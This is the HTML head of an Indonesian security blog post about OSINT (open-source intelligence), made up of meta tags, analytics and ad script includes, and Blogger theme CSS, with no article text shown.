

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.seccodeid.com/2022/09/osint-open-source-intelligence.html
body_size: 42574
content:
<!DOCTYPE html>
<html dir='ltr' lang='id'>
<!--<head><div class='section' id='ElementerMeta'><div class='widget Blog' data-version='2' id='Blog3'></head>-->
    <meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>OSINT, dapat melakukan apa saja tidak hanya sebatas profiling tetapi Anda dapat menganalisis case seperti menganalisis threat actor, malware dan lainy</title>
<meta content='Hallo, kembali lagi bersama saya Bayu Aji, maaf kalau saya jarang aktif menulis artikel dikarenakan banyak deadline yang harus diselesaikan, so mum' name='description'/>
<link href='https://blog.seccodeid.com/2022/09/osint-open-source-intelligence.html' rel='canonical'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-/w640/thumb.png' itemprop='image'/>
<meta content='https://blog.seccodeid.com/2022/09/osint-open-source-intelligence.html' property='og:url'/>
<meta content='Blog   Seccodeid' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='OSINT, dapat melakukan apa saja tidak hanya sebatas profiling tetapi Anda dapat menganalisis case seperti menganalisis threat actor, malware dan lainy' property='og:title'/>
<meta content='Hallo, kembali lagi bersama saya Bayu Aji, maaf kalau saya jarang aktif menulis artikel dikarenakan banyak deadline yang harus diselesaikan, so mum' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-/w640/thumb.png' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-/w640/thumb.png' property='og:image:secure_url'/>
<meta content='640' property='og:image:width'/>
<meta content='480' property='og:image:height'/>
<meta content='OSINT, dapat melakukan apa saja tidak hanya sebatas profiling tetapi Anda dapat menganalisis case seperti menganalisis threat actor, malware dan lainy' property='og:image:alt'/>
<meta content='summary' name='twitter:card'/>
<meta content='OSINT, dapat melakukan apa saja tidak hanya sebatas profiling tetapi Anda dapat menganalisis case seperti menganalisis threat actor, malware dan lainy' name='twitter:title'/>
<meta content='Hallo, kembali lagi bersama saya Bayu Aji, maaf kalau saya jarang aktif menulis artikel dikarenakan banyak deadline yang harus diselesaikan, so mum' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-/w640/thumb.png' property='twitter:image'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.seccodeid.com/feeds/posts/default?alt=rss' rel='alternate' title='Blog   Seccodeid » Feed' type='application/rss+xml'/>
<link href='https://blog.seccodeid.com//feeds/comments/default?alt=rss' rel='alternate' title='Blog   Seccodeid » Comments Feed' type='application/rss+xml'/>
<link href='https://blog.seccodeid.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://blog.seccodeid.com/favicon.ico' rel='icon' sizes='192x192'/>
<link href='https://blog.seccodeid.com/favicon.ico' rel='apple-touch-icon-precomposed'/>
<meta content='https://blog.seccodeid.com/favicon.ico' name='msapplication-TileImage'/>
<meta content='#006ce2' name='theme-color'/>
<meta content='#006ce2' name='msapplication-navbutton-color'/>
<meta content='#006ce2' name='apple-mobile-web-app-status-bar-style'/>
<script type='application/ld+json'>
      {
      "@context": "http://schema.org",
      "@type": "WebPage",
      "@id": "https://blog.seccodeid.com/#webpage",
      "name": "OSINT, dapat melakukan apa saja tidak hanya sebatas profiling tetapi Anda dapat menganalisis case seperti menganalisis threat actor, malware dan lainy",
      "description": "Hallo, kembali lagi bersama saya Bayu Aji, maaf kalau saya jarang aktif menulis artikel dikarenakan banyak deadline yang harus diselesaikan, so mum",
      "publisher": {
      "@id": "https://blog.seccodeid.com/#organization"
      }
      }
      
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-168922916-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-168922916-1');
</script>

      <script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-168922916-1'></script>
      <meta content='ZWyb0o9Q4svbgxJvtSvbzeNxmnTgv1elFINyEVHY-T0' name='google-site-verification'/>
	  <script async='async' data-ad-client='ca-pub-6374125689718481' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
    </script>

    <!--<head></div><div class='widget LinkList' data-version='2' id='LinkList1'></head>-->

      
<script type='application/ld+json'>
              {
              "@context":"https://schema.org",
              "@id":"https://blog.seccodeid.com/#organization",
              "@type":"Organization",
              "name":"Kurteyki",
              "url":"https://www.kurteyki.com",
              "logo":{
              "@type":"ImageObject",
              "height":"60",
              "url":"https://4.bp.blogspot.com/-G2VNu4ce3O0/XS9PzNRywZI/AAAAAAAAAPM/mtqg2rpSmt4tHTTx0p7SSHrvzKP06xIlwCK4BGAYYCw/s200/kurteyki-logo.png",
              "width":"200"
              },
              "contactPoint":[
              {"@type":"ContactPoint",
              "telephone":"+62 852 8081 5555",
              "contactOption":"None",
              "contactType":"customer support"
              }
              ],
              "sameAs":["https:/www.facebook.com/kurteyki/","https:/www.facebook.com/kurteyki/"]
              }
            </script>
<meta content='https://www.facebook.com/kurteyki/' property='article:author'/>
<meta content='https://www.facebook.com/kurteyki/' property='article:publisher'/>

      <!--<head>
    </div></div> </head>-->

<style>
  @font-face {font-display: swap; font-family: "PT Sans"; font-style: normal; font-weight: 400; src: local("PT Sans"), local("PTSans-Regular"), url(https://fonts.gstatic.com/s/ptsans/v10/jizaRExUiTo99u79D0-ExdGM.woff2) format("woff2") } @font-face {font-display: swap; font-family: "PT Sans"; font-style: normal; font-weight: 700; src: local("PT Sans Bold"), local("PTSans-Bold"), url(https://fonts.gstatic.com/s/ptsans/v10/jizfRExUiTo99u79B_mh0OOtLQ0Z.woff2) format("woff2") } @font-face {font-display: swap; font-family: Merriweather; font-style: normal; font-weight: 700; src: local("Merriweather Bold"), local("Merriweather-Bold"), url(https://fonts.gstatic.com/s/merriweather/v20/u-4n0qyriQwlOrhSvowK_l52xwNZVcf6lvg.woff2) format("woff2") }@import url('https://fonts.googleapis.com/css?family=PT+Serif&display=swap');
</style>
<link href='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-alpha.6/css/bootstrap.min.css' rel='stylesheet'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<style id='page-skin-1' type='text/css'><!--
/** Template Information **
* Description: Mediumish Blogger Version
* Version           : 1.4
* Last Update       : 29 September 2019
* Converter         : https://www.kurteyki.com/
* Original Template : https://www.wowthemes.net/themes/mediumish-wordpress/
*********************************************/
/* ==========================================================================
LAYOUT CSS
========================================================================== */
body#layout #reset,body#layout #Blog3{display:none}
body#layout #ElementerSocialicon {width: 50%; float: left; }
body#layout #ElementerHeader {width: 39%; float: right; }
body#layout #menu-kategori{margin:0;padding:0}
body#layout .navarea,body#layout #ddc_dropregion_15, body#layout #Featured_Post_Grid{clear:both}
/* ==========================================================================
BLOGGER CSS
========================================================================== */
.separator {text-align:left!important;}
.separator a {margin:initial!important;}
.separator a img{margin: 1em 0;}
.separator:nth-child(1) a img{margin:initial;margin-bottom:1em}
.Navbar {display:none}
.comment-button,#addcomment,.comment-message,.comment-disable {background-color: #006ce2; border-color: #006ce2; color: rgba(255,255,255,1); border-radius: 3px; font-size: .9rem; margin-left: 0; font-weight: 600; text-transform: none; width: auto; box-shadow: none; padding: 7px 13px; } .comment-message {margin-bottom: 10px; margin-top: 10px; } .comment-replybox-single{margin-top: 20px; margin-left: 15px; }.comment-disable{display:none}
.px-1{border: 0; clip: rect(0,0,0,0); height: 1px; overflow: hidden; position: absolute !important; width: 1px; word-wrap: normal !important;}
/* ==========================================================================
ADS CSS
========================================================================== */
.adspost{display:block;width:100%;margin:0 auto 15px;text-align:center;}
.adspost.bottom{margin:15px auto}
.adspost.center{margin:15px auto}
.adspost.feed{margin: 15px 0;width: auto;padding:0}
.adspost div,.adspost ins{margin:0 auto}
.ads-hr-r { width: 234px; height: 50px; }
.ads-kb-r { width: 250px; height: 250px; }
.adspost.margin-0{margin:0;}
@media(min-width: 500px) { .ads-hr-r { width: 468px; height: 60px; }.ads-kb-r { width: 300px; height: 250px; } }
@media(min-width: 800px) { .ads-hr-r { width: 730; height: 120px; }.ads-kb-r { width: 336px; height: 280px; } }

--></style>
<style type='text/css'>
    body{overflow-x:hidden;font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;}
    .h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,table{font-family:"PT Sans",Helvetica,Arial,sans-serif;font-weight:700;}
    img{max-width:100%;height:auto;}
    .mainheading{padding:1rem 0;}
    .mainheading.onpage{padding:0;}
    .margb-2{margin-bottom:2rem;}
    .homecover{background-size:cover;padding:0;color:#fff;margin-bottom:2rem;margin-top:-1.5rem;background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggi62jGSxP0mDuFOf9AS7Gc0rU_g91xTwCEgs1HyF1NehZawlqPH8fgcEwpJQrNKPpvqcdTmKVA9ZfP9dx7oWYODKZKMc_JTPP_rpQfxlaQqZxKWFc85Yw2poMErjy8S7YpyE_xrHakIw/w800-h400-p-k-no-nu/wallhaven-j8rr7q.jpg');}
    .homecover h1 span,.homecover .lead span{background:rgba(0,0,0,.6);padding:3px 20px 3px 20px;display:inline-block;}
    a{color:#006ce2;}
    .mediumnavigation{background:rgba(255,255,255,.97);box-shadow:0 2px 2px -2px rgba(0,0,0,.15);padding:10px;transition:top .5s ease-in-out;color:rgba(0,0,0,.5);}
    .admin-bar .mediumnavigation{margin-top:32px;}
    .alignright{float:right;margin:0 0 1em 1em;}
    .alignleft{float:left;margin:0 1em 1em 0;}
    .aligncenter{display:block;margin-left:auto;margin-right:auto;}
    figcaption{font-style:italic;font-size:16px;background:#fbfbfb;padding:10px;font-weight:700;line-height:1.2;}
    figure{max-width:100%;}
    .gallery{margin-bottom:1.5em;}
    .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
    .gallery-columns-2 .gallery-item{max-width:50%;}
    .gallery-columns-3 .gallery-item{max-width:33.33%;}
    .gallery-columns-4 .gallery-item{max-width:25%;}
    .gallery-columns-5 .gallery-item{max-width:20%;}
    .gallery-columns-6 .gallery-item{max-width:16.66%;}
    .gallery-columns-7 .gallery-item{max-width:14.28%;}
    .gallery-columns-8 .gallery-item{max-width:12.5%;}
    .gallery-columns-9 .gallery-item{max-width:11.11%;}
    .gallery-caption{display:block;}
    section{margin-bottom:10px;}
    .section-title h2,.section-title h1{border-bottom:1px solid #eee;margin-bottom:25px;font-weight:700;font-size:1.4rem;margin-top:25px;}
    .section-title span{border-bottom:1px solid #6f6f6f;display:inline-block;padding-bottom:20px;margin-bottom:-1px;text-transform:capitalize;}
    .section-title span span{padding-bottom:0;border-bottom:0;}
    .section-title a{color:#292b2c;}
    .section-title a:hover{text-decoration:none;}
    .navbar-nav{width:100%;}
    .navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover,.mediumnavigation .navbar-brand:hover,.mediumnavigation .navbar-brand:focus,.mediumnavigation a:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .open>.nav-link{color:inherit;opacity:0.8;}
    @media (min-width:576px){.card-columns.listfeaturedtag{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
    @media (min-width:992px){.navbar-toggleable-sm .navbar-nav .nav-link{padding-right:.7rem;padding-left:.7rem;text-transform:uppercase;font-size:.83rem;font-weight:500;}}
    @media (min-width:768px){.dropdown-item{background:rgba(255,255,255,.97);border-left:1px solid rgba(97,95,95,.09);border-right:1px solid rgba(97,95,95,.09);border-bottom:1px solid rgba(97,95,95,.09);font-size:.83rem;font-weight:500;}}

    .card-columns .card{margin-bottom:20px;}
    .skipfirst .grid-item:first-child{display:none;}
    .featured-posts.post{display:none;}
    .featured-posts .widget{margin-bottom:30px;}
    .featured-posts .widget.widget_mediumishcatwidget{margin-bottom:10px;}
    .listfeaturedtag .wrapthumbnail{height:258px;flex:0 0 auto;}
    .listfeaturedtag .card{border:1px solid rgba(0,0,0,.1);border-radius:2px;height:260px;padding-left:0;overflow:hidden;margin-bottom:15px;}
    .listfeaturedtag .thumbnail{background-size:cover;height:100%;display:block;background-position:100% 100%!important;background-origin:border-box!important;border-top-left-radius:2px;}
    .listfeaturedtag .nothumbimage{margin:0 15px;padding:0 30px 30px 30px;}
    .listfeaturedtag .nothumbimage .wrapfooter{width:90%;}
    .listfeaturedtag .card-block{padding-left:0;}
    .listfeaturedtag h2.card-title,.listrecent h2.card-title{font-size:1.25rem;line-height:1.25;}
    .listfeaturedtag h2.card-title a,.listrecent h2.card-title a{color:rgba(0,0,0,.8);}
    .listfeaturedtag h2.card-title a:hover,.listrecent h2.card-title a:hover{color:rgba(0,0,0,.6);text-decoration:none;}
    .listfeaturedtag span.card-text,.listrecent span.card-text{color:#6f6f6f;font-size:.9rem;line-height:1.5;font-weight:400;}
    .listfeaturedtag .wrapfooter{position:absolute;bottom:20px;font-size:12px;display:block;width:85%;}
    .row.listrecent{margin-bottom:5px;}
    .masonrygrid.row.listrecent{margin-right:-10px;margin-left:-10px;}
    .listrecent .wrapfooter{font-size:13px;margin-top:30px;background:#fff;}
    .card.post.highlighted .thumbimage{background-position:50% 50%;background-size:100%;background-repeat:no-repeat;background-position:top center;/*height:260px*/;border-radius:10px 10px 0 0;display: block; padding-top: 80%; width: 100%;}
    .card.post.authorpost .thumbimage{background-position:50% 50%;background-size:100%;height:180px;}
    .card.post.height262 .thumbimage{background-position:50% 50%;background-size:100%;/*height:260px*/;background-repeat:no-repeat;background-position:top center;border-radius:10px 10px 0 0;display: block; padding-top: 80%; width: 100%;}
    .card.post.height262.index .thumbimage{height:100px;}
    .card.post{margin-bottom:20px;border-radius:10px}
    .font400{font-weight:400;}

    @media (min-width:1200px){
    .highlighted{height:544px;}
    .recent-posts .highlighted,.listrelated .highlighted{height:520px;}
    .height262{height: 410px;}
    .height262.index{height:262px;}
    .highlighted .metafooter,.height262 .metafooter{position:absolute;width:90%;bottom:20px;height:70px;}
    }
    .author-thumb{width:40px;height:40px;float:left;margin-right:13px;border-radius:10px;}
    .thumb img{width:100%;max-width:100%;height:auto;}
    .post-top-meta{margin-bottom:2rem;}
    h2.comments-title,h3.comment-reply-title{font-size:16px;color:rgba(0,0,0,.68);}
    h3.comment-reply-title{margin-bottom:15px;}
    #comments .comment-content{font-family:Merriweather;color:rgba(0,0,0,.84);}
    p.comment-notes{display:none;}
    .comment-respond{margin-top:2rem;}
    .comment-form label{display:block;}
    #comments .comment-metadata{font-size:14px;margin-bottom:15px;}
    #comments .comment-metadata a{color:rgba(0,0,0,.54);}
    #comments .fn{font-size:15px;line-height:1.4;padding-left:10px;font-weight:600;}
    #comments .xcard img{border-radius:10px;}
    ol.comment-list{list-style:none;padding-left:0;}
    ol.children{list-style:none;padding-left:15px;}
    .comment-list li.comment,.comment-form textarea,.comment-form input{background:#fff;box-shadow:0 1px 4px rgba(0,0,0,.04);border:1px solid rgba(0,0,0,.09);border-radius:10px;padding:20px;position:relative;margin-bottom:10px;}
    .comment-form input.submit{background-color:#006ce2;border-color:#006ce2;color:rgba(255,255,255,1);border-radius:10px;font-size:.9rem;margin-left:0;font-weight:600;text-transform:none;width:auto;cursor:pointer;box-shadow:none;padding:7px 13px;}
    .comment-form textarea,.comment-form input{padding:10px 10px;max-height:180px;width:100%;font-size:14px;}
    #comments .reply{position:absolute;top:20px;right:20px;font-size:17px;padding:2px 8px;}
    #comments .reply a{color:rgba(0,0,0,.5);}
    .comment-list li.comment.depth-1{margin-top:20px;margin-bottom:20px;}
    #threaded-comment-form {border-radius: 10px; background: #fff; padding: 20px;}

    .post-top-meta .author-thumb{width:72px;height:72px;text-align:center;margin:0 auto;float:none;margin-bottom:10px;}
    .post-top-meta span{font-size:.9rem;color:#6f6f6f;display:inline-block;}
    .post-top-meta .author-description{margin-bottom:5px;margin-top:5px;font-size:.95rem;}
    .author-meta{flex:1 1 auto;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;}
    span.post-name,span.post-date,span.author-meta{display:inline-block;}
    span.post-date,span.post-read,span.readingtime{color:rgba(0,0,0,.54);}
    span.post-name{text-transform:capitalize;}
    span.post-read-more{align-items:center;display:inline-block;float:right;margin-top:12px;}
    span.post-read-more a{color:#6f6f6f;}
    span.post-name a,span.post-read-more a:hover{color:rgba(0,0,0,.8);}
    .dot:after{content:"\00B7";margin-left:3px;margin-right:3px;}
    .mediumnavigation .form-control{font-size:.8rem;border-radius:30px;overflow:hidden;border:1px solid rgba(0,0,0,.04);}
    .mediumnavigation .form-inline{margin-left:15px;}
    .mediumnavigation .form-inline .btn{margin-left:-50px;border:0;border-radius:30px;cursor:pointer;}
    .mediumnavigation .form-inline .btn:hover,.mediumnavigation .form-inline .btn:active{background:transparent;color:green;}
    .navbar{padding:.2rem 1rem;}
    .mediumnavigation .navbar-brand{font-weight:700;font-size:1.6rem;margin-right:0;}
    nav-border{border-top:1px solid #eee;margin-top:10px;}
    .dropdown:hover .dropdown-menu{display:block;}
    .mediumnavigation .dropdown-menu{border:0;margin:0;border-radius:0;line-height:30px;padding-top:13px;background:transparent;}
    .dropdown-item.active,.dropdown-item:active,.dropdown-item:focus,a.dropdown-item:hover{background-color:#333;color:#fff;}
    .mediumnavigation .nav-item,.dropdown-menu{font-size:.84rem;text-transform:uppercase;}
    .mediumnavigation a:hover{text-decoration:none;}
    .mediumnavigation .navbar-brand img{max-height:30px;margin-right:5px;}
    .site-content{min-height:60vh;padding-top:43px;margin-top:73px;transition:all .4s;}
    .carousel-excerpt{background:rgba(51,51,51,.38);padding:7% 5%;font-size:30px;}
    .carousel-excerpt .fontlight{font-weight:400;font-size:18px;text-transform:none;margin-top:30px;display:block;line-height:1.6;opacity:.8;}
    .carousel-item{max-height:85vh;}
    .carousel-item a,.carousel-item img{width:100%;}
    #main-slider,.forauthor{margin-top:-20px;}
    .mainheading h1.posttitle,h1.entry-title{font-weight:700;margin-bottom:1rem;}
    .search-form .screen-reader-text{display:none;}
    .search-form .search-field{border:1px solid #006ce2;padding:7px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px;background:transparent;width:180px;}
    .search-form .search-submit{background:#006ce2;border:#006ce2;color:#fff;font-size:13px;padding:8px 15px;border-top-right-radius:3px;border-bottom-right-radius:3px;margin-left:-5px;}
    .search-form.mobile{display:none;}
    .nav-up .searcharea form.search-form{opacity:0;transition:all .9s;}
    i.social{display:inline-block;text-align:center;margin:0 0 0 10px;font-size:15px;}
    .jumbotron.fortags{border-radius:0;background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggi62jGSxP0mDuFOf9AS7Gc0rU_g91xTwCEgs1HyF1NehZawlqPH8fgcEwpJQrNKPpvqcdTmKVA9ZfP9dx7oWYODKZKMc_JTPP_rpQfxlaQqZxKWFc85Yw2poMErjy8S7YpyE_xrHakIw/w800-h400-p-k-no-nu/wallhaven-j8rr7q.jpg');background-size:cover;}
    .jumbotron.fortags a{padding:0 10px;background:rgba(34,34,34,.78);border-radius:30px;color:#fff;font-weight:400;text-transform:lowercase;font-size:.9rem!important;margin-top:3px;margin-bottom:3px;display:inline-block;}
    @media (min-width:768px){.jumbotron.fortags{margin-bottom:-30px;padding:0;height:400px;}.jumbotron.fortags .col-md-4{background:rgba(0,0,0,.75);color:#fff;height:400px;margin-left:0;padding-left:0;padding-top:15%;}.jumbotron.fortags .col-md-4 h2{font-weight:300;}.jumbotron.fortags .row{margin:0;}}
    .footer{border-top:1px solid rgba(0,0,0,.05)!important;padding-top:15px;padding-bottom:12px;font-size:.8rem;color:#6f6f6f;margin-top:30px;}
    .back-to-top{margin:0;position:fixed;bottom:80px;right:40px;width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;border:1px solid rgba(0,0,0,.18);z-index:100;display:none;text-decoration:none;}
    .back-to-top i{font-size:20px;color:rgba(0,0,0,.3);}
    .link-dark{color:rgba(0,0,0,.8);}
    .article-post{font-family:"PT Serif",Georgia,serif;font-weight:400;line-height:1.8;color:#4d4d4d;}
    blockquote{border-left:4px solid #006ce2;padding:0 20px;font-style:italic;color:rgba(0,0,0,.5);}
    .article-post p,.article-post blockquote{margin:0 0 1.5rem 0;}
    .featured-image{display:block;margin:0 auto;margin-bottom:1.5rem;}
    .share{text-align:center;margin-top:20px;}
    .share p{margin-bottom:10px;font-size:.95rem;}
    .share{display:none;}
    .share ul li{display:block;margin-bottom:5px;}
    .share ul{padding-left:0;margin-left:0;}
    .svgIcon{vertical-align:middle;}
    .share,.share a{color:#6f6f6f;fill:#6f6f6f;}
    .shareitnow li a{width:30px;height:30px;border:1px solid #d2d2d2;line-height:30px;text-align:center;display:inline-block;border-radius:10px;color:#a9a9a9;font-size:13px;}
    .share-horizontal{border-top:1px solid #eee;border-bottom:1px solid #eee;padding-top:10px;margin-bottom:1.5rem;}
    .share-horizontal ul{list-style:none;margin-bottom:.56rem;}
    .share-horizontal ul li{display:inline-block;vertical-align:middle;margin-right:7px;}
    .share-horizontal p{vertical-align:middle;float:left;margin-right:20px;margin-bottom:0;}
    .graybg{background-color:#fafafa;padding:40px 0 46px;position:relative;}
    .listrelated .card{box-shadow:0 1px 7px rgba(0,0,0,.05);border:0;}
    .card{border-radius:4px;}
    .card .img-thumb{border-top-right-radius:4px;border-top-left-radius:4px;}
    ul.post-categories{list-style:none;padding-left:0;margin:2rem 0 2rem 0;}
    ul.post-categories li{display:inline-block;font-size:.9rem;}
    ul.post-categories li a{background:rgba(0,0,0,.05);color:rgba(0,0,0,.6);border-radius:10px;padding:5px 10px;display:inline-block;margin-bottom:5px;}
    ul.post-categories li a:hover{background:rgba(0,0,0,.07);text-decoration:none;}
    .post-top-meta .avatar{border-radius:50%;}
    .margtop3rem{margin-top:3rem;}
    .margbotneg100{margin-bottom:-100px;}
    .pl-0{padding-left:0;}
    .pr-0{padding-right:0;}
    .prevnextlinks{border-top:1px solid #eee;border-bottom:1px solid #eee;margin-left:0;margin-right:0;}
    .prevnextlinks a{font-weight:600;}
    .prevnextlinks .rightborder{border-right:1px solid #eee;}
    .prevnextlinks .thepostlink{padding:20px 0;font-size:17px;}
    .thepostlink div{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
    .sep{height:1px;width:20px;background:#6f6f6f;margin:0 auto;margin-bottom:1.2rem;}
    .btn.follow{border-color:#006ce2;color:#006ce2;padding:3px 10px;text-align:center;border-radius:10px;font-size:.85rem;display:inline-block;}
    .btn.subscribe{background-color:#006ce2;border-color:#006ce2;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);border-radius:30px;font-size:.85rem;margin-left:10px;font-weight:600;text-transform:uppercase;}
    .btn-simple{background-color:#006ce2;border-color:#006ce2;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);border-radius:30px;font-size:.9rem;font-weight:600;text-transform:uppercase;margin-top:2rem;padding:10px 20px;}
    .post-top-meta .btn.follow{margin-left:5px;margin-top:-4px;}
    .alertbar{box-shadow:0 -3px 10px 0 rgba(0,0,0,.0785);position:fixed;bottom:0;left:0;background-color:#fff;width:100%;padding:14px 0;z-index:1;display:none;}
    .alertbar form{display:inline-block;}
    .alertbar .mc4wp-form-fields p{display:inline-block;margin-bottom:0;}
    .alertbar input[type="email"]{font-size:.85rem;padding:3px 5px 3px 10px;border-top-left-radius:3px;border-bottom-left-radius:3px;border:1px solid #ddd;border-right:0;margin-right:-10px;height:34px;letter-spacing:.5px;margin-left:5px;}
    .alertbar input[type="submit"]{background-color:#006ce2;border:1px solid #006ce2;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);font-size:.85rem;border-radius:0;padding:4px 10px;border-top-right-radius:3px;border-bottom-right-radius:3px;font-weight:600;height:34px;letter-spacing:.5px;}
    .alertbar p{margin:0;}
    .post.author .avatar{border-radius:50%;width:100px;margin-top:-70px;margin-bottom:20px;border:10px solid #fff;}
    .profile-icons a{color:inherit;}
    .homecover .authorpage{max-width:100%;margin:0 auto;background:rgba(35,29,29,.5);padding:3rem 2rem;color:#fff;}
    .homecover .authorpage a,.homecover .authorpage .bull{color:rgba(255,255,255,.46);}
    table{border-collapse:collapse;width:100%;font-size:13px;margin-bottom:2rem;}
    table td,table th{border:1px solid #ddd;padding:8px;}
    table tr:nth-child(even){background-color:#f2f2f2;}
    table tr:hover{background-color:#ddd;}
    table th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#006ce2;color:#fff;}
    table th a{color:#fff;border-bottom:1px dotted rgba(255,255,255,.3);}
    table th a:hover{text-decoration:none;color:#fff;border-bottom:1px solid #fff;}
    dd{margin:0;}
    dd::after{content:'\A';white-space:pre-line;}
    dd:last-of-type::after{content:''}
    dd,dt{display:inline;}
    dd,dt,.address{vertical-align:middle;}
    dt{font-weight:bolder;}
    dt::after{content:':'}
    .address{display:inline-block;white-space:pre;}
    article h1,article h2,article h3,article h4,article h5,article h6{margin:1.5rem 0;}
    .search-field::-webkit-input-placeholder{color:rgba(0,0,0,.4);}
    .search-field:-moz-placeholder{color:rgba(0,0,0,.4);}
    .search-field::-moz-placeholder{color:rgba(0,0,0,.4);}
    .search-field:-ms-input-placeholder{color:rgba(0,0,0,.4);}
    .search-field::-ms-input-placeholder{color:rgba(0,0,0,.4);}
    .form-control{font-size:14px;}
    .wfs_post_submit .btn.btn-info{background:#006ce2;border:0;border-radius:10px;color:#fff;-webkit-appearance:none;}
    .wfs_post_submit{text-align:left;}
    .authorpage h1{font-weight:700;font-size:30px;text-transform:capitalize;color:#fff;}
    .post-top-meta.authorpage .author-thumb{float:none;margin-right:0;}
    .forauthor .author-thumb{border:5px solid #fff;width:90px;height:90px;}
    .authorpage .author-description{font-size:1rem;color:rgba(0,0,0,.6);}
    .post-top-meta.authorpage .btn.follow{padding:7px 20px;margin-top:10px;margin-left:0;font-size:.9rem;}
    .graybg.authorpage{border-top:1px solid #f0f0f0;}
    .authorpostbox{width:760px;margin:0 auto;margin-bottom:1.5rem;max-width:100%;}
    .card.authorpost{box-shadow:0 1px 4px rgba(0,0,0,.04);border:1px solid rgba(0,0,0,.09);margin-bottom:20px;}
    .card.authorpost span.card-text{font-size:20px;}
